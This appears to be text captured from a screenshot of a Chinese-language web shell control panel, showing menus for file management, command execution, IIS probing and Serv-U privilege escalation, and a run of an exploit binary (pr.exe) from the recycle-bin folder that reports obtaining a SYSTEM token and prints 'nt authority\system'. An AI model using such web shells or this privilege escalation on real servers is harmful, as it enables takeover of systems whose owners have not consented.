 172.16.6.13:80(172.16.6.13)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 |
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\pr.exe "whoami" 执行
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2348
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
Copyright © 2009-2012 ON-e.cn All Rights Reserved.